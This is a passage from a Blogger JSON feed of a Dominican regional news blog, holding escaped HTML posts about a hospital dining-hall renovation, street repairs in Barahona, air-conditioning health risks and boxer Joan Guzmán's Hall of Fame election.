mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ECon esta entrega, el Voluntariado reafirma su compromiso con el\nfortalecimiento institucional del Hospital Jaime Mota y con el desarrollo del\nsistema de salud en la región sur del país.\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-language: ES-TRAD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1128339312118890783\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html","title":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s72-c\/FOTO%20CAC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6521044657489597187"},"published":{"$t":"2025-10-07T09:00:00.001-07:00"},"updated":{"$t":"2025-10-07T09:00:03.622-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provincial"}],"title":{"type":"text","$t":"INDESUR acondiciona calle del sector Los Guandules de Barahona"},"content":{"type":"html","$t":"\u003Cdiv class=\"col-sm-5\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cdiv class=\"photo\" style=\"box-sizing: border-box; margin-bottom: 20px;\"\u003E\u003Cimg width=\"1600\" height=\"900\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image perfmatters-lazy entered pmloaded\" alt=\"\" decoding=\"async\" data-src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" data-srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" data-sizes=\"(max-width: 1600px) 100vw, 1600px\" data-ll-status=\"loaded\" sizes=\"(max-width: 1600px) 100vw, 1600px\" srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" style=\"box-sizing: border-box; max-width: 100%; border: 0px; vertical-align: middle;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-sm-7 detalle\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cspan class=\"border\" style=\"box-sizing: border-box; width: 362.727px; display: block; margin-bottom: 20px; border-top: 1px solid rgb(242, 242, 242);\"\u003E\u003C\/span\u003E\u003Cdiv class=\"contents\" style=\"box-sizing: border-box; padding-bottom: 30px;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Por Emma Pérez\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Barahona.-\u003C\/span\u003EEl Instituto Dominicano para el Desarrollo del Suroeste (INDESUR), dispuso el acondicionamiento de la calle principal del sector Los Guandules de esta ciudad.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ELa institución realiza los trabajos atendiendo una petición \u0026nbsp;de la junta de vecinos del sector, ante el mal estado de dicha calle y otras del sector, las que comparaban con caminos vecinales.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EEl periodista \u0026nbsp;Reilyn Danilo Féliz, residente en el sector agradeció el gesto del director de INDESUR, Tavito Suberví, de acondicionar dicha calle enviando al lugar camiones con materiales y aparatos \u0026nbsp;como gredar y Rodillo\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E“Estos trabajos son un paliativo por la polvareda que ahora tenemos, pero agradecemos \u0026nbsp;a Tavito, porque por lo menos podremos transitar en\u0026nbsp; nuestros vehículos”, indicó.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EManifestó que continuaran exigiendo al Ministerio de Obras Públicas el asfalto del sector \u0026nbsp;los Guandules \u0026nbsp;en la parte alta del municipio de Barahona.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"wp-video\" style=\"box-sizing: border-box; max-width: 100%; height: auto; width: 848px;\"\u003E\u003Cspan class=\"mejs-offscreen\" style=\"box-sizing: border-box; border: 0px; clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px; overflow-wrap: normal;\"\u003EReproductor de vídeo\u003C\/span\u003E\u003Cdiv id=\"mep_0\" class=\"mejs-container mejs-container-keyboard-inactive wp-video-shortcode mejs-android mejs-video\" tabindex=\"0\" role=\"application\" aria-label=\"Reproductor de vídeo\" style=\"box-sizing: border-box; background: rgb(34, 34, 34); font-family: Helvetica, Arial, serif; position: relative; vertical-align: top; clear: both; max-width: 100%; width: 362.727px; height: 205.317px; min-width: 183px;\"\u003E\u003Cdiv class=\"mejs-inner\" style=\"box-sizing: border-box; font-family: Helvetica, Arial;\"\u003E\u003Cdiv class=\"mejs-mediaelement\" style=\"box-sizing: border-box; left: 0px; position: absolute; top: 0px; height: 205.312px; width: 362.722px; z-index: 0; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cmediaelementwrapper id=\"video-474954-1\" style=\"box-sizing: border-box;\"\u003E\u003Cvideo class=\"wp-video-shortcode\" id=\"video-474954-1_html5\" width=\"848\" height=\"480\" preload=\"metadata\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/whatsapp-video-2025-10-07-at-112332-am_e0j0OS6K.mp4?_=1\" style=\"box-sizing: border-box; display: inline-block; vertical-align: baseline; max-width: 100%; width: 362.727px; height: 205.317px;\"\u003E\u003C\/video\u003E\u003C\/mediaelementwrapper\u003E\u003C\/div\u003E\u003Cdiv class=\"mejs-layers\" style=\"box-sizing: border-box; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cdiv class=\"mejs-overlay mejs-layer mejs-overlay-play\" style=\"box-sizing: border-box; -webkit-box-align: center; align-items: center; display: flex; -webkit-box-pack: center; justify-content: center; left: 0px; position: absolute; top: 0px; z-index: 1; cursor: pointer; width: 362.722px; height: 205.312px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6521044657489597187\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html","title":"INDESUR acondiciona calle del sector Los Guandules de Barahona"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-8784295619710773278"},"published":{"$t":"2025-09-10T15:49:00.000-07:00"},"updated":{"$t":"2025-09-10T15:49:59.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Peligros que oculta el Aire Acondicionado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"td-post-content td-pb-padding-side\" style=\"background-color: white; border-bottom-color: rgb(230, 230, 230); border-left-color: rgb(230, 230, 230); border-right-color: rgb(230, 230, 230); border-top: 1px solid rgb(230, 230, 230); box-sizing: border-box; color: #444444; font-family: Verdana, Geneva, sans-serif; font-size: 14px; line-height: 24px; padding: 20px 19px 0px 20px;\"\u003E\u003Cdiv class=\"td-post-featured-image\" style=\"box-sizing: border-box;\"\u003E\u003Cfigure style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Ca class=\"td-modal-image\" data-caption=\"Lazy_Bear \/ Gettyimages.ru.\" href=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" style=\"background: transparent; box-sizing: border-box; color: #4db2ec; text-decoration-line: none !important;\"\u003E\u003Cimg alt=\"\" class=\"entry-thumb td-animation-stack-type0-2\" height=\"275\" sizes=\"(max-width: 487px) 100vw, 487px\" src=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" srcset=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg 487w, https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d-300x169.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: block; height: auto; margin-bottom: 0px; max-width: 100%; opacity: 0; transition: opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);\" title=\"68c03dcbe9ff713bbc1c940d\" width=\"487\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; font-size: 11px; font-style: italic; line-height: 17px; margin: 4px 0px 17px; text-align: right; z-index: 1;\"\u003E\u003Cbr \/\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv class=\"ArticleView-shares\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-isReact\" data-rtcomponent=\"ShareBlock\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-root\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-item ShareBlock-copylink\" style=\"box-sizing: border-box;\"\u003EAlgunas de las enfermedades causadas por el uso de este aparato pueden llegar a ser mortales.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"Text-root Text-type_5 ArticleView-text ViewText-root \" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ECon el calor, el aire acondicionado se convierte en un elemento indispensable en nuestras casas y oficinas. Sin embargo, más allá del alivio que nos procura, a veces estos aparatos pueden\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eafectar nuestra salud\u003C\/strong\u003E\u0026nbsp;de\u0026nbsp;formas\u0026nbsp;que ni siquiera imaginábamos, especialmente si no han recibido el mantenimiento necesario.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPor ejemplo, en China\u0026nbsp;trascendió\u0026nbsp;recientemente el caso de un hombre que, tras encender su aire acondicionado después de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eno haberlo usado\u0026nbsp;durante un año\u003C\/strong\u003E, empezó a padecer dolor de cabeza y muscular, fiebre y tos.\u0026nbsp;En un primer momento, el enfermo pensó que se trataba de un resfriado común, pero cuando\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos síntomas no desaparecieron\u003C\/strong\u003E\u0026nbsp;decidió ir al hospital, donde le hicieron una tomografía.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELos resultados revelaron que el pulmón izquierdo lo tenía tan afectado por una inflamación que prácticamente\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ese había vuelto de color blanco\u003C\/strong\u003E. Gracias a una fibroscopía, los médicos vieron que había sido infectado por una bacteria conocida como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003E‘Legionella pneumophila’\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EEl\u0026nbsp;padecimiento\u0026nbsp;causado por este organismo se llama\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elegionelosis\u003C\/strong\u003E\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eo enfermedad del legionario\u003C\/strong\u003E, que puede manifestarse con\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Edistinta severidad\u003C\/strong\u003E, desde síntomas leves con fiebre hasta neumonías graves que pueden llegar a ser mortales. Entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos más vulnerables\u003C\/strong\u003E\u0026nbsp;figuran\u0026nbsp;adultos mayores, personas inmunodeprimidas y fumadores.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, arial, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003ERecomendaciones\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELa doctora Olga Ulánkina\u0026nbsp;explica\u0026nbsp;que los aires acondicionados\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ereducen la humedad del aire\u003C\/strong\u003E, lo que puede provocar una «\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esensación de arena\u003C\/strong\u003E» en los ojos y dolor de cabeza. Asimismo, cuando el aire es excesivamente seco puede\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eirritar las vías respiratorias\u003C\/strong\u003E, empeorando otras afecciones, como el asma, la bronquitis y la sinusitis. La especialista también recordó que los\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ecambios bruscos\u003C\/strong\u003E\u0026nbsp;de temperatura pueden llegar a causar resfriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPara evitar enfermarse, los expertos recomiendan\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elimpiar regularmente\u003C\/strong\u003E\u0026nbsp;el aire acondicionado y vigilar la ventilación en su habitación. Además, recuerdan que no debemos permanecer mucho tiempo en un lugar cerrado con el aire encendido y\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esin aire renovado\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EOtras sugerencias incluyen el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Euso de un humificador\u003C\/strong\u003E\u0026nbsp;para mantener la humedad del aire\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eentre un 40 y 60 %\u003C\/strong\u003E, limpiar y cambiar los filtros con regularidad, así como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eeliminar frecuentemente el polvo\u003C\/strong\u003E\u0026nbsp;acumulado en las unidades exteriores y rejillas de ventilación. Ulánkina también resalta que el flujo de aire no debe dirigirse directamente hacia una persona, puesto que, en ese caso,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ees fácil resfriarse\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003E«Si se le secan los ojos, le duele la cabeza o la garganta, debe encender un humidificador,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eaumentar la temperatura\u003C\/strong\u003E\u0026nbsp;del aire acondicionado y reducir el flujo y, si esto no es posible, salga de la habitación», recomienda la doctora.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/8784295619710773278\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html","title":"Peligros que oculta el Aire Acondicionado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6010960570033584266"},"published":{"$t":"2025-09-09T12:23:00.000-07:00"},"updated":{"$t":"2025-09-09T12:23:20.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deporte"}],"title":{"type":"text","$t":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"s_header_wraper\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003E\u003Cdiv class=\"s-post-header\" style=\"box-sizing: border-box; color: #222222; max-width: 850px; min-width: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"meta\" style=\"box-sizing: border-box; line-height: 1; margin-top: 12px;\"\u003E\u003Cimg alt=\"\" class=\"attachment-rubik-900-613 size-rubik-900-613 wp-post-image\" decoding=\"async\" fetchpriority=\"high\" height=\"362\" sizes=\"(max-width: 728px) 100vw, 728px\" src=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg\" srcset=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg 728w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-300x149.jpg 300w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-360x180.jpg 360w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-400x199.jpg 400w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-24x12.jpg 24w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-36x18.jpg 36w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-48x24.jpg 48w\" style=\"border: 0px; box-sizing: border-box; color: #333333; height: auto; max-width: 100%; text-align: center; vertical-align: middle; width: auto;\" width=\"728\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"article-content clearfix\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px; line-height: 27px; padding-top: 30px; position: relative;\"\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;Libre Baskerville\u0026quot;; margin: 0px 0px 25px;\"\u003EJoan Guzmán, para muchos el mejor boxeador que ha parido la República Dominicana, finalmente, tendrá un nicho en el Pabellón de la Fama del Deporte.\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán, cuya hazaña se remonta a los Juegos Panamericanos de Mar del Plata, Argentina, en 1995, donde se convirtió en el primer púgil quisqueyano en ganar una medalla de oro, es la sexta elección que hace el Pabellón de la Fama, de cara al ceremonial de la Clase Inmortal 2025 que se tendrá lugar el domingo 16 de noviembre en su auditorio del Centro Olímpico Juan Pablo Duarte.del también ex campeón mundial de boxeo en la división supergallo y superpluma, era apenas el segundo título logrado por la República Dominicana en una contienda continental, tras el oro conquistado por la selección de béisbol en la versión de México ´55.\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_6\" id=\"elfar-3525754130\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"\" href=\"https:\/\/www.instagram.com\/norbertorodprm\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ENativo del populoso barrio de Guachupita, en Santo Domingo, el 1 de mayo de 1976, Guzmán combinó una carrera de estrella en el boxeo olímpico y profesional.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003ESu elegibilidad estuvo a cargo de los cronistas deportivos nacionales, responsables de escoger cada año a dos deportistas para la inmortalidad, a través del voto electrónico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EDionisio Guzmán, presidente del Comité Permanente del Pabellón de la Fama, informó en un comunicado que además de Joan, este año los comunicadores deportivos se decantaron por el ex pelotero de Grandes Ligas, Edwin Encarnación.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003EHasta el momento los otros deportistas elegidos para la inmortalidad son José Offerman, por el capítulo de la Liga Dominicana de Béisbol; los ex grandes ligas Encarnación y José Reyes, los propulsores Beato Miguel Cruz y Gonzalo Mejía, en voleibol y tenis de campo, respectivamente. El empresario Manuel Estrella será el Presidente de honor del Ceremonial.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_17\" id=\"elfar-963150543\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominicano\" href=\"https:\/\/puntoprints.com\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán es uno de los boxeadores de más durabilidad como miembro de la selección nacional de boxeo, al extremo de disputar más de 300 combates en el campo aficionado.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn total, subió 320 veces a los ensogados y salió victorioso en 310 de sus combates. Además de su logro en Mar de Plata, Joan fue un asiduo representante dominicano en Juegos Centroamericanos y del Caribe y compitió en los Juegos Olímpicos de 1996, en Atlanta.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EInició su carrera en 1990 compitiendo en el Campeonato Nacional Infantil, ganando la medalla de oro y dos años más tarde ya se colgaba la diadema de monarca superior, conservando la corona en la versión nacional de Moca ´93.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETambién en 1993, el púgil se proclamó campeón en la Copa Independencia de Boxeo, en el Festival Olímpico de México, Batalla de Carabobo (Venezuela), Copa Acapulco (México) y la Copa Comelin (Colombia), combatiendo en los 48 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ESu primer evento grande fue en los Centroamericanos y del Caribe de Ponce ´93, donde Guzmán ganó la medalla de oro derrotando en la final al local José Laureano.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn este mismo año se coronó en el Campeonato Centroamericano y del Caribe de La Habana, Cuba, donde fue elegido el boxeador más combativo del evento.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1994 ganó las preseas de oro en los torneos 